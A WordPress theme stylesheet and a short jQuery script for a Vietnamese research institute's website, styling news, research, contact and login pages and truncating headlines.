    padding: 8px 0;
}
@media screen and (max-width: 1600px){
.title-nghien-cuu{
	 padding: 32px 50px;
}
}
@media screen and (max-width: 1366px){
	.title-nghien-cuu{
	 padding: 30px 50px;
}
.title-nghien-cuu p{
	    margin-top: 10%;
}
}
@media screen and (max-width: 1024px){
 	.title-nghien-cuu{
	 padding: 10px 15px;
}
.title-nghien-cuu p{
	    margin-top: 10%;
	    margin-bottom: 5px;
}
.tai-lieu-image .wk-flex-middle .wk-h6{
	height: 75px;
}
.tin-tuc .wk-flex-middle .wk-h6{
	height: 15px;
}
}
@media screen and (max-width: 768px){
		.title-nghien-cuu {
    padding: 25px 30px;
}
}
@media screen and (max-width: 640px){

}
@media screen and (max-width: 414px){

}
@media screen and (max-width: 320px){

}

// gioi-thieu
.nav-gioi-thieu{
    padding-top: 20px !important;
}
.nav-gioi-thieu li{
    margin-bottom: 30px;
}
.nav-gioi-thieu li a{
    font-family: "gilroy-semibold" !important;
    color: #bdbdbd !important;   
    font-size: 20px;
    text-transform: none;
}
.page-id-169 .nav-gioi-thieu li:first-child a,
.page-id-685 .nav-gioi-thieu li:first-child a,
.page-id-248 .nav-gioi-thieu li:nth-child(2) a,
.page-id-741 .nav-gioi-thieu li:nth-child(2) a,
.page-id-262 .nav-gioi-thieu li:nth-child(3) a,
.page-id-746 .nav-gioi-thieu li:nth-child(3) a,
.page-id-241 .nav-gioi-thieu li:nth-child(4) a,
.page-id-749 .nav-gioi-thieu li:nth-child(4) a,
.page-id-540 .nav-gioi-thieu li:first-child a,
.page-id-546 .nav-gioi-thieu li:nth-child(2) a,
.page-id-558 .nav-gioi-thieu li:nth-child(3) a{
    color: #17469E !important;
    position: relative;
}
.page-id-169 .nav-gioi-thieu li:first-child a:after,
.page-id-685 .nav-gioi-thieu li:first-child a:after,
.page-id-248 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-741 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-262 .nav-gioi-thieu li:nth-child(3) a:after,
.page-id-746 .nav-gioi-thieu li:nth-child(3) a:after,
.page-id-241 .nav-gioi-thieu li:nth-child(4) a:after,
.page-id-749 .nav-gioi-thieu li:nth-child(4) a:after,
.page-id-540 .nav-gioi-thieu li:first-child a:after,
.page-id-546 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-558 .nav-gioi-thieu li:nth-child(3) a:after{
    content: url(../images/icon-active.png);
    position: absolute;
    right: -10px;
    bottom: 2px;
}
.gioi-thieu-wrap .uk-container-small .uk-grid-margin > div:nth-child(2){
    border-left: solid 1px #F6F6F6;
}
.cn-nv-text p{
    color: #333;
    font-size: 16px;
    // margin: 0;
    font-family: "gilroy-regular" !important;
}
.cn-nv-text p.heading{
    font-size: 18px;
    font-family: "gilroy-semibold" !important;
}
.cctc-desc{
    color: #333333;
    font-size: 18px;
    font-family: "gilroy-regular";
    margin-bottom: 45px;
}
.cctc .wk-grid .wk-panel{
    border: solid 1px #E0E1E0;
    padding: 28px 25px;
}
.cctc .wk-grid .wk-panel .wk-panel-title{
    color: #D2232A;
    font-size: 20px;
    font-family: "gilroy-bold";
}
.cctc .wk-grid .wk-panel .info h4{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-bold";
    margin-bottom: 10px;
    margin-top: 0;
}
.cctc .wk-grid .wk-panel .phone{
    margin-top: 0;
    margin-bottom: 5px;
}
.cctc .wk-grid .wk-panel .mail{
    margin: 0;
}
.cctc .wk-grid .wk-panel .phone:before{
    content: url(../images/icon-phone.png);
    vertical-align: text-top;
    margin-right: 8px;
}
.cctc .wk-grid .wk-panel .mail:before{
    content: url(../images/icon-mail.png);   
    vertical-align: text-top;
    margin-right: 8px;
}
.cctc .wk-grid .wk-panel .phone a,
.cctc .wk-grid .wk-panel .mail a{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
}
.cctc .wk-grid .wk-panel p a:hover{
    text-decoration: underline !important;
}
.lvhd .section-text .wk-panel .wk-margin{
    margin-top: 15px;
}
.lvhd .section-text .wk-panel-title{
    font-size: 20px;
    color: #333333;
    margin-bottom: 0;
    font-family: "gilroy-bold" !important;   
}
.lvhd .section-text p{
    font-size: 16px;
    color: #333;
    font-family: "gilroy-regular" !important;
}
.lvhd .section-text p.heading{
    font-size: 18px;
    font-family: "gilroy-semibold" !important;
}
.lvhd .section-text .wk-grid+.wk-grid{
    margin-top: 4px;
}
.dnld h2.title-section{
    margin-bottom: 40px;
}
.dnld .wk-panel{
    text-align: center;
}  
.dnld .wk-panel .wk-panel-teaser{
    margin-bottom: 50px;
}
.dnld .wk-panel h3.name{
    font-size: 20px;
    color: #333333;
    font-family: domain-demibold !important;
}
.dnld .wk-panel h3.name:after{
    content: url(../images/line.png);
}
.dnld .wk-panel .wk-panel-title{
    font-size: 18px;
    color: #4F4F4F;
    font-family: "gilroy-semibold";
}
.dnld .wk-panel p,.dnld .wk-panel p{
    margin-bottom: 5px;
    margin-top: 0;
}
.dnld .wk-panel p,.dnld .wk-panel p a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
}
.dnld .wk-panel p a:hover{
    text-decoration: underline !important;
}
//nghien-cuu-trao-doi
.post-type-archive-nghien_cuu{
    
}
.post-type-archive-nghien_cuu .tm-main,
.page-template-page-nghien-cuu-trao-doi .tm-main,
.tax-danh_muc .tm-main{
    background-color: #F6F6F6
}
.post-type-archive-nghien_cuu .tm-sidebar,
.page-template-page-nghien-cuu-trao-doi .tm-sidebar,
.tax-danh_muc .tm-sidebar{
    display: none;
}
.banner-top{
    padding: 85px 0;
    background: url(../images/banner-nghiencuu.jpg) no-repeat;
    color: #fff;
}
.banner-top .title-page{
    text-align: center;
    margin-bottom: 0;
}
.post-type-archive-nghien_cuu .entry-wrapper,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper,
.tax-danh_muc .entry-wrapper{
    position: relative;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content,
.tax-danh_muc .entry-wrapper .entry-content{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    padding: 30px 50px;
    margin-bottom: 0px;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content h3 a,
.tax-danh_muc .entry-wrapper .entry-content h3 a{
    color: #fff;
}
.post-type-archive-nghien_cuu .uk-width-2-3\@s + .uk-width-1-3\@s .uk-grid >div:first-child,
.page-template-page-nghien-cuu-trao-doi .uk-width-2-3\@s + .uk-width-1-3\@s .uk-grid >div:first-child{
    margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-wrapper.big,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big,
.tax-danh_muc .entry-wrapper.big{   
    margin-bottom: 20px;
}
.post-type-archive-nghien_cuu .entry-wrapper.big .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big .entry-content h3 a,
.tax-danh_muc .entry-wrapper.big .entry-content h3 a{
    font-size: 20px;
    font-family: "gilroy-bold" !important;
}
.post-type-archive-nghien_cuu .entry-wrapper.big .entry-content h3,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big .entry-content h3,
.tax-danh_muc .entry-wrapper.big .entry-content h3{
    margin-bottom: 20px;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content .excerpt-date,
.tax-danh_muc .entry-wrapper .entry-content .excerpt-date{
    color: #fff;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .first-small,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .first-small,
.tax-danh_muc .entry-wrapper.small .first-small{
    margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .entry-content,
.tax-danh_muc .entry-wrapper.small .entry-content{
    padding: 10px 18px 5px;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .entry-content .excerpt-date,
.tax-danh_muc .entry-wrapper.small .entry-content .excerpt-date{
    display: none;
}
.post-type-archive-nghien_cuu .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-content,
.tax-danh_muc .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
#tm-bottom{
    padding-top: 0;
	padding-bottom: 0px
}
#tm-bottom .uk-container{
	    margin-right: 0!important;
    margin-left: 0!important;
    max-width: none;
    padding: 0!important;
}
#tm-bottom .uk-container .uk-container-small{
	    max-width: 1200px!important;
	        margin-right: auto!important;
    margin-left: auto!important;
}
}
.post-type-archive-nghien_cuu .entry-image{
    // margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-image img,
.page-template-page-nghien-cuu-trao-doi .entry-image img,
.tax-danh_muc .entry-image img{
    width: 100%;
}
.post-type-archive-nghien_cuu .entry-content h3,
.page-template-page-nghien-cuu-trao-doi .entry-content h3,
.tax-danh_muc .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 12px;
}
.post-type-archive-nghien_cuu .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-content h3 a,
.tax-danh_muc .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.post-type-archive-nghien_cuu .entry-content h3:hover a,
.page-template-page-nghien-cuu-trao-doi .entry-content h3:hover a,
.tax-danh_muc .entry-content h3:hover a{
    text-decoration: underline !important;
}
.post-type-archive-nghien_cuu .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-content .excerpt-date,
.tax-danh_muc .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
.page-template-page-nghien-cuu-trao-doi .uk-pagination{
    margin-top: 40px !important;
} 
.page-template-page-nghien-cuu-trao-doi .read-more{
    background-color: #17469E;
    color: #fff;
    font-family: "gilroy" !important;
    font-size: 16px;
    border-radius: 0;
    height: 38px;
    line-height: 38px;
    text-align: center;
    padding: 0 20px;
}
ul.list-danhmuc{
    background-color: #fff;
    border: solid 1px #EEEEEE;
    text-align: center;
    padding-left: 0;
}
ul.list-danhmuc li{
    display: inline-block;
    list-style: none;
    padding: 20px;
    border-left: solid 1px #EEEEEE;
    vertical-align: middle;
}
ul.list-danhmuc li.active a{
    color: #17469E;
}
ul.list-danhmuc li:first-child{
    border-left: none;
}
ul.list-danhmuc li a{
    font-size: 18px;
    color: #828282;
    font-family: "gilroy-semibold" !important;
}
ul.list-danhmuc li:hover a{
    color: #17469E;
}
.doc-nhieu{
    background-color: #fff;
    padding: 20px;
}
.doc-nhieu ul{
    padding-left: 0;
    margin-top: 12px;
}
.doc-nhieu li{
    list-style: none;
    border-top: solid 1px #EEEEEE;
    padding-top: 20px;
}
.doc-nhieu h4{
    color: #17469E;
    font-size: 16px;
    font-family: "gilroy-semibold";
    margin-bottom: 0;
    padding-bottom: 0;
}
.doc-nhieu h4:before{
    content: url(../images/list-style-doc-nhieu.jpg);
    margin-right: 10px;
}
.doc-nhieu .data-time{
    font-size: 14px;
    color: #828282;
    font-family: "gilroy-regular" !important;
}
.doc-nhieu h3{
    margin-top: 5px;
    line-height: 20px;
}
.doc-nhieu h3:hover a{
    text-decoration: underline !important;
}
.doc-nhieu h3 a{
    font-size: 14px;
    color: #333333;
    font-family: "gilroy" !important;   
}
@media screen and (min-width: 1200px){
    .nctd .list-danhmuc li,.tax-danh_muc .list-danhmuc li,
    .post-type-archive-nghien_cuu .list-danhmuc li{
        width: 25%;
        padding: 20px 0;
        text-align: center;
    }
    .nctd .list-danhmuc li:first-child, .tax-danh_muc .list-danhmuc li:first-child,
    .post-type-archive-nghien_cuu .list-danhmuc li:first-child, .tax-danh_muc .list-danhmuc li:first-child{
        width: 22%;
    }
}
@media screen and (max-width: 1199px){
    ul.list-danhmuc li{
        border-left: none;
        padding: 15px;
    }
}
@media screen and (max-width: 800px){
    .post-type-archive-nghien_cuu ul.list-danhmuc li,
    .tax-danh_muc ul.list-danhmuc li {
        padding: 20px 10px;
    }   
}
@media screen and (max-width: 640px){
    .post-type-archive-nghien_cuu ul.list-danhmuc li,
    .tax-danh_muc ul.list-danhmuc li {
        width: 100%;
        border: none;
    }   
    .post-type-archive-nghien_cuu .uk-width-2-3\@s + .uk-width-1-3\@s{
        margin-bottom: 20px;
    }
}
/***tin-tuc***/
.tm-main.has-background-color{
    background-color: #F6F6F6;
}
.title-news{
    color: #17469E;
    font-size: 20px;
    font-family: "gilroy-bold" !important;
    position: relative;
    margin-bottom: 35px;
}
.blog .title-news-wrap .title-news span{
    text-transform: uppercase;
}
.title-news span{
    position: relative;
    background-color: #F6F6F6;
    z-index: 1;
    padding-right: 20px;
}
.title-news:after{
    content: "";
    position: absolute;
    display: block;
    height: 1px;
    background-color: #17469E;
    width: 100%;
    bottom: 10px;
}
.lates-news ul{
    list-style: none;
    padding-left: 0;
    border: solid 1px #E0E1E0;
    padding: 15px 0;
}
.lates-news ul li{
    border-bottom: solid 1px #E0E1E0;
    padding: 10px 16px;
    text-align: justify;
}
.lates-news ul li:last-child{
    border-bottom: none;
    padding-bottom: 0;
}
.lates-news ul li a{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.lates-news ul li:hover a{
    text-decoration: underline !important;
}
.top-news{
    margin-bottom: 30px;
}
.top-news .big{
    margin-bottom: 15px;
}
.top-news .item-wrap{
    position: relative;
}
.top-news .item-wrap .entry-content{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    padding: 5px 18px;
}
.top-news .big .item-wrap .entry-content{
    padding: 25px 50px;
}
.top-news .big .item-wrap .entry-content h3 a{
    font-size: 20px;
    font-family: "gilroy-bold";
}
.top-news .big .item-wrap .entry-content h3{
    margin-bottom: 20px;
}
.top-news .big .item-wrap .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #fff;
    font-family: "gilroy";
}
.top-news .item-wrap .entry-content .excerpt-date{
    display: none;
}
.top-news .item-wrap .entry-content h3 a{
    font-size: 16px;
    color: #fff;
    font-family: "gilroy-semibold" !important;
}
.top-news .item-wrap .entry-content h3:hover a{
    text-decoration: underline !important;
}
.top-news .item-wrap .entry-content h3{
    margin-bottom: 0;
}
.top-news .small .item-wrap .entry-content h3{
    line-height: 1.1;
}
.style-news{
    margin-bottom: 25px;
}
.general-news{
    margin-top: 40px;
}
.title-news-wrap{
    width: 100%;
    display: flex;
    padding-top: 5px;
    padding-left: 15px;
}
.title-news-wrap .read-more{
    white-space: nowrap;
    padding-left: 25px;
    padding-top: 2px;
}
.title-news-wrap .read-more a{
    font-size: 16px;
    color: #D2232A;
    font-family: 'gilroy-regular' !important;
}
.title-news-wrap .read-more a:after{
    content: url(../images/arrow.png);
    padding-left: 5px;
}
.style-news h3{
    width: 100%;
    margin-bottom: 30px;
}
.style-news .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
.style-news .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.style-news .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.style-news .entry-content h3:hover a{
    text-decoration: underline !important;
}
.style-news .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
@media screen and (max-width: 479px){
    .top-news .small .entry-image img{
        width: 100%;
    }
    .top-news .small .item-wrap{
        margin-bottom: 30px;
    }
    .style-news .entry-image img{
        width: 100%;
    }
}
/**single-post**/
.single .uk-article-meta{
    margin-bottom: 15px !important;    
}
.single .uk-article-meta a{
    font-size: 18px;
    color: #D2232A;
    font-family: "gilroy-semibold" !important;
    cursor: auto;
}
.single h1{
    font-size: 32px;
    color: #333333;
    font-family: "gilroy-bold" !important;
    margin-bottom: 30px !important;
    text-align: left !important;
}
.single article{
    background-color: #fff;
    padding: 45px 42px 36px;
    margin-bottom: 30px;
}
.single article p, .single article li, .single article span{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
    text-align: justify;
}
.single article span{
    font-size: 16px !important;
}
.single .entry-meta{
    border-bottom: solid 1px #EEEEEE;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
.single .entry-meta .social-share{
    display: inline-block;
    margin-right:32px;
}
.single .entry-meta .social-share ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.single .entry-meta .social-share ul li{
    display: inline-block;
    margin-right: 15px;
}
.single .entry-meta .social-share ul li i{
    width: 16px;
    height: 16px;
    font-size: 24px;
}
.single .entry-meta .post-author-name{
    color: #4F4F4F;
    font-size: 16px;
    font-family: "gilroy-regular" !important;
    margin-right: 20px;
}
.single .entry-meta .post-author-name a{
    font-family: "gilroy-semibold" !important;
}
.single .entry-meta .entry-date{
    font-size: 16px;
    color: #828282;
    font-family: "gilroy";
}
.single .entry-meta .entry-date img{
    margin-right: 4px;
}
.single .entry-meta .social-share ul li i.fa-twitter-square{
    color: #50ABF1;
}
.single .entry-meta .social-share ul li i.fa-facebook-square{
    color: #3A559F;
}
.single .entry-meta .social-share ul li i.fa-google-plus-square{
    color: #DD4B39;
}
.single .entry-meta .social-share .entry-date{
    font-size: 14px;
    color: #828282;
    font-family: "gilroy";    
}
.related-post .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
.related-post .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.related-post .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.related-post .entry-content h3:hover a{
    text-decoration: underline !important;
}
.related-post .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
#comments{
    padding: 5px 40px 30px;
    background-color: #fff;
    margin-top: 20px !important;
}
.comment-form-comment{
    display: none;
}
.comment-form-comment.show{
    display: block;
}
.comment-form-cookies-consent{
    display: none;
}
@media screen and (min-width: 1200px){
    .comment-form-author, .comment-form-email, .comment-form-url{
        width: 32%;
        float: left;
    }    
}

.comment-form-author, .comment-form-email{
    margin-right: 16px;
}
.comment-respond #reply-title{
    font-size: 18px;
    color: #333333;
    font-family: "gilroy-bold" !important;
}
.comment-form p label{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy";
    text-transform: capitalize;
}
.comment-form p input, .comment-form p textarea{
    border: solid 1px #BDBDBD;
}
.comment-notes{
    font-family: "gilroy" !important;
}
.form-submit{
    text-align: right;
}
.form-submit button#submit{
    background-color: #17469E;
    color: #fff;
    font-size: 14px;
    font-family: "gilroy";
    text-transform: capitalize;
}
.title-cmt{
    margin-top: 40px;
    margin-bottom: 20px !important;
}
.uk-comment-list img.avatar{
    border-radius: 100%;
}
.uk-comment-list .uk-comment-title, .uk-comment-list time, .uk-comment-list .uk-button-text{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.uk-comment-list .uk-comment-body{
    font-size: 15px;
    color: #333333;
    font-family: "domain-demibold" !important;
}
/**category**/
.list-post-cat h3.title-news{
    margin-bottom: 0;
}
.list-post-cat .uk-grid .uk-grid{
    margin-top: 30px;
}
.list-post-cat .entry-image img{
    width: 100%
}
.list-post-cat .content-wrap{
    background-color: #fff;
}
.list-post-cat .entry-content{
    padding: 20px 15px 15px 5px;
}
.list-post-cat .entry-content h4{
    margin-bottom: 15px;
}
.list-post-cat .entry-content h4 a{
    font-size: 18px;
    color: #0D100C;
    font-family: "gilroy-semibold" !important;
}
.list-post-cat .entry-content h4+p{
    display: none;
}
.list-post-cat .entry-content h4:hover a{
    text-decoration: underline !important;
}
.list-post-cat .entry-content p, .list-post-cat .entry-content p span{
    font-size: 14px !important;
    color: #828282;
    font-family: "gilroy-regular" !important;
    margin-top: 0;
}
/**so-lieu-thong-ke**/
.so-lieu-thong-ke .entry-wrapper{
    position: relative;
    margin-bottom: 20px;
}
.so-lieu-thong-ke .entry-image{
    min-height: 142px;
}
.so-lieu-thong-ke .entry-image img{
    width: 100%;
}
.so-lieu-thong-ke .entry-content{
    padding: 15px 30px 15px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    margin-bottom: 0px;
}
.so-lieu-thong-ke .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.so-lieu-thong-ke .entry-content h3 a{
    color: #fff;
    font-size: 20px;
    font-family: "gilroy-bold";
}
.so-lieu-thong-ke .entry-content h3:hover a{
    text-decoration: underline !important;
}
.so-lieu-thong-ke .entry-content span.date-time{
    float: right;
    color: #fff;
    font-size: 14px;
    font-family: "gilroy";
}
.list-loai-an-pham{
    margin-bottom: 20px;
}
.list-loai-an-pham li{
    display: inline-block;
    list-style: none;
    margin-right: 52px;
    margin-bottom: 20px;
}
.list-loai-an-pham li a{
    font-size: 18px;
    color: #828282;
    font-family: "gilroy-semibold" !important;   
}
.list-loai-an-pham li.active a, .list-loai-an-pham li:hover a{
    color: #17469E;
}
.list-an-pham .entry-wrapper{
    margin-bottom: 40px;
}
.list-an-pham .entry-image{
    margin-bottom: 15px;
}
.list-an-pham .entry-content h3{
    line-height: 1.1;
}
.list-an-pham .entry-content h3 a{
    color: #333333;
    font-size: 16px;
    font-family: "gilroy-semibold" !important;
}
.list-an-pham .entry-content h3:hover a{
    text-decoration: underline !important;
}
@media and (max-width: 839px){
    .list-loai-an-pham{
        margin-bottom: 30px;
    }   
}
/**huong-dan-quy-dinh**/
.hd-qd-content{
    color: #333333;
    font-size: 16px;
    font-family: "gilroy-regular";    
    margin-top: 40px !important;
    text-align: justify;
}
/**lien-he**/
.lien-he .title-news{
    font-family: "domain-demibold" !important;
    margin-bottom: 30px;
}
.lien-he .title-news span{
    background-color: #fff;
}
.lien-he p{
    font-family: "gilroy-regular"!important;
    margin-bottom: 16px;
    margin-top: 16px;
}
.lien-he a{
    color: #333333;
}
.lien-he img{
    margin-right: 25px;
}
.lien-he p span{
    margin-right: 30px;
}
.lien-he a img{
    margin-right: 20px;
}
.lien-he .connect-with-us{
    margin-top: 30px;    
}
/**tai-khoan-noi-bo**/
.itdr-login{
    text-align: center;
}
.itdr-form-login{
    border-top: solid 2px #17469E;
    background-color: #fff;
    padding: 45px 90px 45px 70px;
    display: inline-block;
}
.itdr-form-login h4{
    font-size: 18px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
    margin-bottom: 30px;
}
.itdr-form-login p{
    font-size: 16px;
    font-family: "gilroy-regular" !important;
    text-align: left;
}
.itdr-form-login input{

}
.itdr-form-login input:not(#rememberme):not([type="submit"]){
    border: solid 1px #E0E1E0;
    height: 42px;
    padding: 0 18px;
    margin-top: 8px;
    width: 296px;
    display: block;
    color: #4F4F4F;
    font-size: 16px;
    font-family: "gilroy-regular" !important;
}
.itdr-form-login .login-submit input[type="submit"]{
    background-color: #17469E;
    height: 42px;
    border-radius: 27px;
    color: #fff;
    font-family: "gilroy-semibold";
    text-transform: uppercase;
    text-align: center;
    width: 330px;
    border-width: 0;
    outline: none;
    cursor: pointer;
}
@media (min-width: 640px){
    .itdr-form-login {
      
    }    
}
/**tknb**/
.tknb{
    margin: 30px 0 50px !important;
}
.tknb .item{
    background-color: #fff;
    text-align: center;
    padding: 50px 0 35px;
}
.tknb .item h3{
    margin-top: 20px;
}
.tknb .item h3 a{
    font-size: 24px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.tknb .item h3:hover a{
    color: #2e7eed;
}
@media screen and (max-width: 959px){
    .tknb .item{
        margin-bottom: 20px;
    }
}
/**thong-tin-noi-bo**/
.ttnb > div{
    margin-bottom: 20px;
}
.ttnb .entry-wrapper{
    background-color: #fff;
    padding: 34px 32px;
}
.ttnb .entry-wrapper h3{
    line-height: 1.1;
    margin-bottom: 15px;
}
.ttnb .entry-wrapper h3:hover a{
    text-decoration: underline !important;
    
}
.ttnb .entry-wrapper h3 a{
    color: #333333;
    font-size: 20px;
    font-family: "gilroy-bold" !important;
}
.ttnb .entry-wrapper .entry-meta{
    margin-bottom: 20px;
}
.ttnb .entry-wrapper .entry-meta span{
    color: #828282;
    font-family: "gilroy-semibold";
    font-size: 14px;
    margin-right: 40px;
}
.ttnb .entry-wrapper p{
    font-size: 16px;
    color: #0D100C;
    font-family: "gilroy-regular" !important;
    margin-bottom: : 0;
}
/****pagination****/
.uk-pagination>*>*{
    background-color: #fff;
    color: #4F4F4F;
    font-family: "gilroy" !important;
    font-size: 16px;
    border-radius: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    padding: 0;
}
.uk-pagination{
    margin-top: 50px !important;
}
.uk-pagination li.uk-active span{
    background-color: #17469E;
    color: #fff;
}
.uk-pagination>*>:focus, .uk-pagination>*>:hover{
    background-color: #17469E;
    color: #fff;
    box-shadow: none;
}
/****btn****/
.btn-fixed{
    background-color: rgba(23, 70, 158, 0.8);
    color: #fff;
    font-size: 12px;
    min-width: 90px;
    height: 34px;
    line-height: 34px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    font-family: "gilroy-semibold" !important;
    text-align: center;
    position: fixed;
    right: 0;
    display: inline-block;
    z-index: 1;
    cursor: pointer;
}
.btn-fixed:hover{
    color: #fff;
}
.huong-dan-btn{
    top: 440px;
}
.hoi-dap-btn{
    top: 478px;
}
.quy-dinh-btn{
    background-color: rgba(210, 35, 42, 0.8);
    top: 516px;
}
@media (max-width: 1366px){
    .huong-dan-btn{
        top: 260px;
    }
    .hoi-dap-btn{
        top: 298px;
    }
    .quy-dinh-btn{
        top: 336px;
    }        
}
/**extra**/
@media screen and (max-width: 599px){
    .itdr-slideshow .wk-slideshow .wk-cover-background{
        background-position: 15% 50%;
    }    
}
.tm-header-mobile .uk-navbar.fixed{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1;
}
.single div[property="text"]{
    text-align: center;
}
.single div[property="text"] table{
    border-collapse: collapse;
    border: solid 1px #333;
    margin-left: auto;
    margin-right: auto;
}
.single div[property="text"] table td{
    border: solid 1px #333;
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
    padding: 4px 6px;
}
.search-submit{
    position: absolute;
    top: 50%;
    left: auto;
    right: 8px;
    font-size: 0;
    background: transparent;
    border: none;
    height: auto;
    margin-top: -5px;
    
}
.search-submit:focus{
    outline: none;
}
.search-submit:after{
    content: url(../images/icon-search.png);
    cursor: pointer;
    display: inline-block;
}
#tm-mobile .uk-search-input{
    width: 190px;
}
#tm-mobile .search-submit{
    margin-top: -10px;
    right: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://itdr.org.vn/wp-content/themes/itdr/js/custom.js?ver=6.4.2
body_size: 59
content:
jQuery(document).ready(function($) {	
	$('#tin-tuc h3.wk-h4 a.wk-link-reset').text(function(index, currentText){
		if(currentText.length > 75){
			return currentText.substr(0, 75)+'...';	
		}else{
			return currentText;			
		}
	});
	$('#tin-tuc h3.wk-h6 a.wk-link-reset').text(function(index, currentText){
		if(currentText.length > 80){
			return currentText.substr(0, 80)+'...';	
		}else{
			return currentText;			
		}
	})

	//menu sticky mobile
	$(window).scroll(function(event) {
		if($(window).scrollTop() >= 100){
			$('.tm-header-mobile .uk-navbar').addClass('fixed');
		}else{
			$('.tm-header-mobile .uk-navbar').removeClass('fixed');
		}
	});
});